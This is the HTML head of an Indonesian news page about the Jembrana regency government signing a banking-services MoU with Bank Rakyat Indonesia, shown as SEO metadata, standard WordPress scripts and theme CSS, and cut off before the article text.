

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri/
body_size: 22788
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Jembrana - Surya Dewata Pemerintah Kabupaten Jembrana melakukan penandatangan Kesepakatan Bersama (MoU) dengan PT Bank Rakyat Indonesia Kantor Cabang (Kanca) Negara bertempat di Ruang Kerja Bupati, Kantor Bupati Jembrana, Kamis (30/3). Penandatangan MoU dilakukan antara Bupati Jembrana I Nengah Tamba dengan Kepala Bank Rakyat Indonesia Kanca Negara Birowo Cahyo Baskoro, terkait Penyelenggaraan Pelayanan Jasa Perbankan" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Surya Dewata - Informasi aktual tanpa membual Surya Dewata" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI - Surya Dewata" />
		<meta property="og:description" content="Jembrana - Surya Dewata Pemerintah Kabupaten Jembrana melakukan penandatangan Kesepakatan Bersama (MoU) dengan PT Bank Rakyat Indonesia Kantor Cabang (Kanca) Negara bertempat di Ruang Kerja Bupati, Kantor Bupati Jembrana, Kamis (30/3). Penandatangan MoU dilakukan antara Bupati Jembrana I Nengah Tamba dengan Kepala Bank Rakyat Indonesia Kanca Negara Birowo Cahyo Baskoro, terkait Penyelenggaraan Pelayanan Jasa Perbankan" />
		<meta property="og:url" content="https://suryadewata.com/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri/" />
		<meta property="og:image" content="https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223.jpg" />
		<meta property="og:image:secure_url" content="https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223.jpg" />
		<meta property="og:image:width" content="1440" />
		<meta property="og:image:height" content="1080" />
		<meta property="article:published_time" content="2023-03-30T10:57:07+00:00" />
		<meta property="article:modified_time" content="2023-03-30T10:57:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI - Surya Dewata" />
		<meta name="twitter:description" content="Jembrana - Surya Dewata Pemerintah Kabupaten Jembrana melakukan penandatangan Kesepakatan Bersama (MoU) dengan PT Bank Rakyat Indonesia Kantor Cabang (Kanca) Negara bertempat di Ruang Kerja Bupati, Kantor Bupati Jembrana, Kamis (30/3). Penandatangan MoU dilakukan antara Bupati Jembrana I Nengah Tamba dengan Kepala Bank Rakyat Indonesia Kanca Negara Birowo Cahyo Baskoro, terkait Penyelenggaraan Pelayanan Jasa Perbankan" />
		<meta name="twitter:image" content="https://suryadewata.com/wp-content/uploads/2023/03/IMG_20230330_171029_223.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#blogposting","name":"Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI - Surya Dewata","headline":"Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI","author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"publisher":{"@id":"https:\/\/suryadewata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2023\/03\/IMG_20230330_171029_223.jpg","width":1440,"height":1080},"datePublished":"2023-03-30T18:57:07+08:00","dateModified":"2023-03-30T18:57:09+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#webpage"},"isPartOf":{"@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#webpage"},"articleSection":"Pemerintah"},{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#listItem","position":2,"name":"Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata","image":{"@type":"ImageObject","@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/743014bad4c0973d0ecacc58aac94f11?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surya Dewata"}},{"@type":"WebPage","@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#webpage","url":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/","name":"Tingkatkan PAD, Pemkab Jembrana Teken MoU dengan BRI - Surya Dewata","description":"Jembrana - Surya Dewata Pemerintah Kabupaten Jembrana melakukan penandatangan Kesepakatan Bersama (MoU) dengan PT Bank Rakyat Indonesia Kantor Cabang (Kanca) Negara bertempat di Ruang Kerja Bupati, Kantor Bupati Jembrana, Kamis (30\/3). Penandatangan MoU dilakukan antara Bupati Jembrana I Nengah Tamba dengan Kepala Bank Rakyat Indonesia Kanca Negara Birowo Cahyo Baskoro, terkait Penyelenggaraan Pelayanan Jasa Perbankan","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#breadcrumblist"},"author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"creator":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2023\/03\/IMG_20230330_171029_223.jpg","@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#mainImage","width":1440,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/suryadewata.com\/tingkatkan-pad-pemkab-jembrana-teken-mou-dengan-bri\/#mainImage"},"datePublished":"2023-03-30T18:57:07+08:00","dateModified":"2023-03-30T18:57:09+08:00"},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination 